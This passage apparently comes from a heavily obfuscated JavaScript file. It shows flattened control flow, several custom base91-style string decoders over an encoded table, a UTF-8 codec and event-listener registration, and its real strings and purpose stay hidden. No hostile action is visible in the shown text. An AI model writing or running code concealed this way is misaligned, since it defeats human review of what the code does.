[COUTlm[0x28]],lUjH12[COUTlm[0x28]]+=(lUjH12[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[rEkkaO+-0x132]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(lUjH12[COUTlm[YDIjOpT+0x11]].push(lUjH12[COUTlm[YDIjOpT+-0x3f]]&COUTlm[0x3]),lUjH12[COUTlm[NWjqMxW+0x120]]>>=COUTlm[YDIjOpT+-0x64],lUjH12[COUTlm[0x28]]-=COUTlm[0x2])}while(lUjH12[COUTlm[NWjqMxW+0x121]]>COUTlm[0xe]);lUjH12[COUTlm[0x16]]=-COUTlm[0x1]}}if(lUjH12[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,rEkkaO+=0x6f);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x1d3,rEkkaO+=0x6f,YDIjOpT+=-0x1f9,zozYIOd+=-0x2b);break}case nMGhcDt.TSUNpV.qLMBFcv+0x84:case-0x8a:return Zwv3WY[rA6cVkF]=(0x1,nMGhcDt.TSUNpV.jShGZP)(VsYt3vz[rA6cVkF]);case 0xe3:case rEkkaO-0x4:case-0x2b:u6_EVT(lUjH12[COUTlm[rEkkaO+0x9e]]=COUTlm[0x0],lUjH12[COUTlm[0x16]]=-COUTlm[0x1]);for(lUjH12[COUTlm[0x20]]=COUTlm[0x0];lUjH12[COUTlm[rEkkaO+0x96]]<lUjH12[COUTlm[NWjqMxW+-0x39]];lUjH12[COUTlm[NWjqMxW+-0x23]]++){lUjH12[COUTlm[0xaf]]=lUjH12[COUTlm[0x1]].indexOf(lUjH12[COUTlm[0xae]][lUjH12[COUTlm[0x20]]]);if(lUjH12[COUTlm[0xaf]]===-COUTlm[0x1])continue;if(lUjH12[COUTlm[rEkkaO+0x8c]]<COUTlm[0x0]){lUjH12[COUTlm[NWjqMxW+-0x2d]]=lUjH12[COUTlm[0xaf]]}else{u6_EVT(lUjH12[COUTlm[0x16]]+=lUjH12[COUTlm[rEkkaO+0x125]]*COUTlm[0x17],lUjH12[COUTlm[NWjqMxW+-0x1c]]|=lUjH12[COUTlm[0x16]]<<lUjH12[COUTlm[0x28]],lUjH12[COUTlm[0x28]]+=(lUjH12[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(lUjH12[COUTlm[0x77]].push(lUjH12[COUTlm[0x27]]&COUTlm[0x3]),lUjH12[COUTlm[0x27]]>>=COUTlm[0x2],lUjH12[COUTlm[0x28]]-=COUTlm[0x2])}while(lUjH12[COUTlm[0x28]]>COUTlm[rEkkaO+0x84]);lUjH12[COUTlm[0x16]]=-COUTlm[0x1]}}if(lUjH12[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=-0x13c,rEkkaO+=0x231,YDIjOpT+=0x14a,zozYIOd+=-0x116);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x97,rEkkaO+=0x231,YDIjOpT+=-0xaf,zozYIOd+=-0x141);break}default:case-0xd7:case 0xac:u6_EVT(lUjH12[COUTlm[0x77]]=[],lUjH12[COUTlm[YDIjOpT+0xc]]=COUTlm[NWjqMxW+0x15c],nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x63,YDIjOpT+=0x4b,zozYIOd+=0x69);break;case 0x91:u6_EVT([...dAwBbT.lUjH12]=QfnnlID,dAwBbT.lUjH12[COUTlm[YDIjOpT+-0x8b]]=COUTlm[rEkkaO+-0x14b],dAwBbT.lUjH12[COUTlm[NWjqMxW+0x69]]=\"EaTXZx9D|>vgMyHYF$PQ@r#W/}{h7k3402Op~(u5J`1\\\"n?sb%fR&cCBI]NGteA6oSq)m=UKLV[*ldj.:;w!,8^<+_iz\",dAwBbT.lUjH12[COUTlm[NWjqMxW+0x116]]=\"\"+(dAwBbT.lUjH12[COUTlm[NWjqMxW+0x68]]||\"\"),dAwBbT.lUjH12[COUTlm[NWjqMxW+0x72]]=dAwBbT.lUjH12[COUTlm[rEkkaO+-0x9e]].length,nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=-0xf4,YDIjOpT+=-0x74);break;case-0x72:case zozYIOd- -0x76:case 0x39:u6_EVT(nMGhcDt.TSUNpV.qLMBFcv=-0x4d,TSUNpV.YGEPQEH=function(...NWjqMxW){return UTWbWH(0x85,0x1bb,-0x193,-0x141,{TSUNpV:nMGhcDt.TSUNpV,CeIxNA:{}},NWjqMxW).next().value},TSUNpV.jShGZP=function(...NWjqMxW){return UTWbWH(-0x68,0x14c,0x8f,-0xe2,{TSUNpV:nMGhcDt.TSUNpV,dAwBbT:{}},NWjqMxW).next().value},ciLSRf[COUTlm[rEkkaO+-0xda]]=COUTlm[NWjqMxW+0xfc],lGYfYcz(TSUNpV.jShGZP));return ovzQUpG=!0x0,jfxWNFm[ciLSRf[COUTlm[0x0]][B1zYzDf(0x206)+COUTlm[0xb0]]]=ciLSRf[COUTlm[0x0]][(0x1,TSUNpV.YGEPQEH)(0x207)];case 0xe7:u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=-0x19a,rEkkaO+=0x4a,YDIjOpT+=0x31,zozYIOd+=0x6f);break;case nMGhcDt.TSUNpV.qLMBFcv+0x6e:case-0xd3:case-0xcd:u6_EVT(nMGhcDt.TSUNpV.qLMBFcv=0x31,nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0x7f,rEkkaO+=0x10,YDIjOpT+=-0xe8,zozYIOd+=0x6f);break;case YDIjOpT- -0xff:[CeIxNA.rA6cVkF]=QfnnlID;if(typeof Zwv3WY[CeIxNA.rA6cVkF]===COUTlm[rEkkaO+-0x1b2]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,rEkkaO+=-0x1ea,YDIjOpT+=0x188,zozYIOd+=0x12d);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0xa,rEkkaO+=-0x1ea,YDIjOpT+=0x123,zozYIOd+=0x18c);break}}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=UTWbWH(-0xfb,0xde,0x93,-0xe0).next().value);if(ovzQUpG){return NWjqMxW}})),nMGhcDt[UTWbWH(COUTlm[0xb1])](UTWbWH(0x209),jfxWNFm),nMGhcDt[UTWbWH(COUTlm[0xb1])](UTWbWH(0x20a)))}else{lGYfYcz(rEkkaO);function rEkkaO(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"ucqdMnAHOJeL;59&glQYv@_\\\"bis#wV?0x)XG*N8~ra]K=I2{+y$^`z7,:%WCSFRUfDt!6.<43/hk(Em1|[B}>PoTZjp\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x35]]=COUTlm[0x0],ciLSRf[-COUTlm[0xb3]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0xb2]]=COUTlm[0x0];ciLSRf[COUTlm[0xb2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0xb2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0xb2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0xb3]]<COUTlm[0x0]){ciLSRf[-COUTlm[0xb3]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[-COUTlm[0xb3]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0xb3]]<<ciLSRf[COUTlm[0x35]],ciLSRf[COUTlm[0x35]]+=(ciLSRf[-COUTlm[0xb3]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x35]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x35]]>COUTlm[0xe]);ciLSRf[-COUTlm[0xb3]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0xb3]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0xb3]]<<ciLSRf[COUTlm[0x35]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=rEkkaO(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(YDIjOpT(0x20b)in T4jOG0){zozYIOd()}function zozYIOd(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(NWjqMxW),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"C`juOi8%VPSl!x7*k|d~?2v[D>t+(a61Fw;0#mI<_=&E}3:s/.BN5H],z49e{$LyM\\\"^@qZU)JonGhfKWAQYTRXbgprc\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x34]]=[],ciLSRf[-COUTlm[0x33]]=COUTlm[0x0],ciLSRf[COUTlm[0xb4]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[-COUTlm[0x33]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xb4]],ciLSRf[COUTlm[0xb4]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x34]].push(ciLSRf[-COUTlm[0x33]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x33]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xb4]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xb4]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x34]].push((ciLSRf[-COUTlm[0x33]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xb4]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x34]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}(function(ciLSRf){var ovzQUpG,NWjqMxW,UTWbWH,jfxWNFm;u6_EVT(lGYfYcz(HnXwiM),lGYfYcz(QfnnlID),lGYfYcz(B1zYzDf),lGYfYcz(rEkkaO),ovzQUpG=XaVbJgX(YDIjOpT(0x20c)).fromCharCode);function rEkkaO(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=[],ciLSRf[COUTlm[0x23]]=COUTlm[0x0],ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x0]].length,ciLSRf[COUTlm[0x1d]]=COUTlm[0x1e],ciLSRf[COUTlm[0x22]]=COUTlm[0x1e]);while(ciLSRf[COUTlm[0x23]]<ciLSRf[COUTlm[0xa]]){u6_EVT(ciLSRf[COUTlm[0x1d]]=ciLSRf[COUTlm[0x0]].charCodeAt(ciLSRf[COUTlm[0x23]]++),ciLSRf[COUTlm[0x1d]]>=COUTlm[0xb8]&&ciLSRf[COUTlm[0x1d]]<=0xdbff&&ciLSRf[COUTlm[0x23]]<ciLSRf[COUTlm[0xa]]?(ciLSRf[COUTlm[0x22]]=ciLSRf[COUTlm[0x0]].charCodeAt(ciLSRf[COUTlm[0x23]]++),(ciLSRf[COUTlm[0x22]]&0xfc00)==COUTlm[0xb9]?ciLSRf[COUTlm[0x1]].push(((ciLSRf[COUTlm[0x1d]]&COUTlm[0xb5])<<COUTlm[0xb7])+(ciLSRf[COUTlm[0x22]]&COUTlm[0xb5])+COUTlm[0xb6]):(ciLSRf[COUTlm[0x1]].push(ciLSRf[COUTlm[0x1d]]),ciLSRf[COUTlm[0x23]]--)):ciLSRf[COUTlm[0x1]].push(ciLSRf[COUTlm[0x1d]]))}return ciLSRf[COUTlm[0x1]]}function zozYIOd(ciLSRf){var NWjqMxW=ciLSRf.length,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(UTWbWH=-COUTlm[0x1],jfxWNFm=void 0x0,rEkkaO=\"\");while(++UTWbWH<NWjqMxW){jfxWNFm=ciLSRf[UTWbWH];if(jfxWNFm>0xffff){u6_EVT(jfxWNFm-=COUTlm[0xb6],rEkkaO+=ovzQUpG(jfxWNFm>>>COUTlm[0xb7]&COUTlm[0xb5]|COUTlm[0xb8]),jfxWNFm=COUTlm[0xb9]|jfxWNFm&COUTlm[0xb5])}rEkkaO+=ovzQUpG(jfxWNFm)}return rEkkaO}function B1zYzDf(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(ciLSRf[COUTlm[0x0]]>=COUTlm[0xb8]&&ciLSRf[COUTlm[0x0]]<=0xdfff){lGYfYcz(ovzQUpG);function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"8.6_0Cs|O\\\"DzS*j$aHW7oE{uX}JTvi?4eVtI%]!+MB=ZAL~<F;GqYcrw>`UQ),xRyd3[/b#Kg2h@^p(n15m&:Pfk9lN\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[-COUTlm[0x41]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x84]]=COUTlm[0x0];ciLSRf[COUTlm[0x84]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x84]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x84]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x41]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x41]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[-COUTlm[0x41]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0x41]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x41]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x41]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x41]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x41]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(0x20e)+YDIjOpT(0x20f)+YDIjOpT(0x210)+ciLSRf[COUTlm[0x0]].toString(0x10).toUpperCase()+NWjqMxW(0x211))}}function nMGhcDt(ciLSRf,NWjqMxW){return ovzQUpG(ciLSRf>>NWjqMxW&COUTlm[0xb]|COUTlm[0x2b])}function QfnnlID(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if((ciLSRf[COUTlm[0x0]]&0xffffff80)==COUTlm[0x0]){return ovzQUpG(ciLSRf[COUTlm[0x0]])}ciLSRf[-COUTlm[0x1a]]=\"\";if((ciLSRf[COUTlm[0x0]]&0xfffff800)==COUTlm[0x0]){ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xc]&COUTlm[0xba]|COUTlm[0xbb])}else if((ciLSRf[COUTlm[0x0]]&0xffff0000)==COUTlm[0x0]){u6_EVT(B1zYzDf(ciLSRf[COUTlm[0x0]]),ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xf]&COUTlm[0x8a]|COUTlm[0xbc]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xc]))}else if((ciLSRf[COUTlm[0x0]]&0xffe00000)==COUTlm[0x0]){u6_EVT(ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xbd]&COUTlm[0xe]|COUTlm[0x53]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xf]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xc]))}ciLSRf[-COUTlm[0x1a]]+=ovzQUpG(ciLSRf[COUTlm[0x0]]&COUTlm[0xb]|COUTlm[0x2b]);return ciLSRf[-COUTlm[0x1a]]}function cERT0F(ciLSRf){var ovzQUpG=rEkkaO(ciLSRf),NWjqMxW,UTWbWH,jfxWNFm,zozYIOd;u6_EVT(NWjqMxW=ovzQUpG.length,UTWbWH=-COUTlm[0x1],jfxWNFm=void 0x0,zozYIOd=\"\");while(++UTWbWH<NWjqMxW){u6_EVT(jfxWNFm=ovzQUpG[UTWbWH],zozYIOd+=QfnnlID(jfxWNFm))}return zozYIOd}function FbmQyA(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];if(jfxWNFm>=UTWbWH){throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(COUTlm[0xc0])+YDIjOpT(COUTlm[0xc1]))}u6_EVT(ciLSRf[COUTlm[0x11]]=NWjqMxW[jfxWNFm]&COUTlm[0x3],jfxWNFm++);if((ciLSRf[COUTlm[0x11]]&COUTlm[0xbb])==COUTlm[0x2b]){return ciLSRf[COUTlm[0x11]]&COUTlm[0xb]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xc2]))}function ojWJUnp(){var ciLSRf,ovzQUpG,rEkkaO,zozYIOd,nMGhcDt;u6_EVT(ovzQUpG=void 0x0,rEkkaO=void 0x0,zozYIOd=void 0x0,nMGhcDt=void 0x0);if(jfxWNFm>UTWbWH){throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(COUTlm[0xc0])+YDIjOpT(COUTlm[0xc1]))}if(jfxWNFm==UTWbWH){return COUTlm[0x2e]}u6_EVT(ciLSRf=NWjqMxW[jfxWNFm]&COUTlm[0x3],jfxWNFm++);if((ciLSRf&COUTlm[0x2b])==COUTlm[0x0]){return ciLSRf}if((ciLSRf&COUTlm[0xbc])==COUTlm[0xbb]){u6_EVT(ovzQUpG=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0xba])<<COUTlm[0xc]|ovzQUpG);if(nMGhcDt>=COUTlm[0x2b]){return nMGhcDt}else{function QfnnlID(ciLSRf){var ovzQUpG=\"h}@ABT1;l).u5XKmOx$V2\\\"6ev+NJw^Ypyiaztc]?3/=kC|<`M7D*dn{89PU0[:~L(>_b#W%f!E4F&,IqHSoGrQsZjRg\",rEkkaO,zozYIOd,nMGhcDt,QfnnlID,cERT0F,NWjqMxW,UTWbWH;u6_EVT(rEkkaO=\"\"+(ciLSRf||\"\"),zozYIOd=rEkkaO.length,nMGhcDt=[],QfnnlID=COUTlm[0x0],cERT0F=COUTlm[0x0],NWjqMxW=-COUTlm[0x1]);for(UTWbWH=COUTlm[0x0];UTWbWH<zozYIOd;UTWbWH++){var jfxWNFm=ovzQUpG.indexOf(rEkkaO[UTWbWH]);if(jfxWNFm===-COUTlm[0x1])continue;if(NWjqMxW<COUTlm[0x0]){NWjqMxW=jfxWNFm}else{u6_EVT(NWjqMxW+=jfxWNFm*COUTlm[0x17],QfnnlID|=NWjqMxW<<cERT0F,cERT0F+=(NWjqMxW&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(nMGhcDt.push(QfnnlID&COUTlm[0x3]),QfnnlID>>=COUTlm[0x2],cERT0F-=COUTlm[0x2])}while(cERT0F>COUTlm[0xe]);NWjqMxW=-COUTlm[0x1]}}if(NWjqMxW>-COUTlm[0x1]){nMGhcDt.push((QfnnlID|NWjqMxW<<cERT0F)&COUTlm[0x3])}return YtUxXe(nMGhcDt)}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(0x216)+cERT0F(0x217)+cERT0F(0x218)+COUTlm[0x22])}}if((ciLSRf&COUTlm[0x53])==COUTlm[0xbc]){u6_EVT(ovzQUpG=FbmQyA(),rEkkaO=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0x8a])<<COUTlm[0xf]|ovzQUpG<<COUTlm[0xc]|rEkkaO);if(nMGhcDt>=0x800){B1zYzDf(nMGhcDt);return nMGhcDt}else{throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xc2]))}}if((ciLSRf&COUTlm[0xc3])==COUTlm[0x53]){u6_EVT(ovzQUpG=FbmQyA(),rEkkaO=FbmQyA(),zozYIOd=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0xe])<<COUTlm[0xbd]|ovzQUpG<<COUTlm[0xf]|rEkkaO<<COUTlm[0xc]|zozYIOd);if(nMGhcDt>=COUTlm[0xb6]&&nMGhcDt<=0x10ffff){return nMGhcDt}}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(0x219)+YDIjOpT(0x21a)+YDIjOpT(0x21b))}u6_EVT(NWjqMxW=void 0x0,UTWbWH=void 0x0,jfxWNFm=void 0x0);function HnXwiM(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],NWjqMxW=rEkkaO(ciLSRf[COUTlm[0x0]]),UTWbWH=NWjqMxW.length,jfxWNFm=COUTlm[0x0],ciLSRf[COUTlm[0x11]]=[],ciLSRf[-COUTlm[0xbc]]=COUTlm[0x1e]);while((ciLSRf[-COUTlm[0xbc]]=ojWJUnp())!==COUTlm[0x2e])ciLSRf[COUTlm[0x11]].push(ciLSRf[-COUTlm[0xbc]]);return zozYIOd(ciLSRf[COUTlm[0x11]])}u6_EVT(ciLSRf.version=YDIjOpT(0x21c),ciLSRf.encode=cERT0F,ciLSRf.decode=HnXwiM)})(C6A1heR[\"dDsgO_\"]===NWjqMxW(0x21d)?this.utf8={}:C6A1heR[\"J0S8yr\"])}nMGhcDt[YDIjOpT(0x21e)](YDIjOpT(0x21f),ciLSRf)}}))};if(this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][NWjqMxW(0x220)]===NWjqMxW(0x221)){UTWbWH()}else{function jfxWNFm(ciLSRf){var NWjqMxW=\"<VetPBEDncSMf.QkG}1N@=uhR5lAF&O_:y;HgY?4[|)Zv%8#o/b!6T$J27(,La{~i*s^zXj9prqKC`Wmw+x\\\"UId]0>3\",nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],UTWbWH=COUTlm[0x0],jfxWNFm=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(YDIjOpT=COUTlm[0x0];YDIjOpT<ovzQUpG;YDIjOpT++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[YDIjOpT]);if(zozYIOd===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=zozYIOd}else{u6_EVT(rEkkaO+=zozYIOd*COUTlm[0x17],UTWbWH|=rEkkaO<<jfxWNFm,jfxWNFm+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],jfxWNFm-=COUTlm[0x2])}while(jfxWNFm>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){B1zYzDf.push((UTWbWH|rEkkaO<<jfxWNFm)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function rEkkaO(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=jfxWNFm(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}this[rEkkaO(0x222)][rEkkaO(0x223)][rEkkaO(0x224)](rEkkaO(0x225),UTWbWH)}this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(0x226),function(){var ciLSRf,ovzQUpG;function*B1zYzDf(ciLSRf,ovzQUpG,UTWbWH,jfxWNFm,rEkkaO={IcHK2a9:{}},YDIjOpT){while(ciLSRf+ovzQUpG+UTWbWH+jfxWNFm!==0xdf)with(rEkkaO.gPuir_||rEkkaO)switch(ciLSRf+ovzQUpG+UTWbWH+jfxWNFm){case-0x52:case 0x83:case rEkkaO.IcHK2a9.KRmUvDh+-0x11d:XaVbJgX(NWjqMxW(0x229)).log(lVYWkYL[COUTlm[0x11]]);return;case-0x58:u6_EVT([rEkkaO.IcHK2a9.G_e546,rEkkaO.IcHK2a9.wiHWgn,rEkkaO.IcHK2a9.KRmUvDh]=[-0x84,-0x1b,0xab],rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x186,UTWbWH+=0x16a,jfxWNFm+=-0x3);break;case rEkkaO.IcHK2a9.wiHWgn+0x11d:case 0x77:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x171,UTWbWH+=0x8d,jfxWNFm+=-0x3);break;case rEkkaO.IcHK2a9.G_e546+0x83:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,UTWbWH+=0x8d,jfxWNFm+=-0xb9);break;case UTWbWH-0x191:case-0x6f:case-0x43:u6_EVT(rEkkaO.gPuir_=rEkkaO.aT4Jjki,UTWbWH+=0x1b1,jfxWNFm+=-0x5b);break;case UTWbWH- -0x7a:case 0x5f:case 0x2f:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x186,UTWbWH+=0x16a,jfxWNFm+=-0x85);break;case jfxWNFm-0xa6:if(nMGhcDt[NWjqMxW(COUTlm[0xc4])]?.presence){u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0xce,ovzQUpG+=0x13d,UTWbWH+=-0x4a,jfxWNFm+=0x23);break}else{u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0xce,ovzQUpG+=0x3e,UTWbWH+=0xe7,jfxWNFm+=0x23);break}case jfxWNFm- 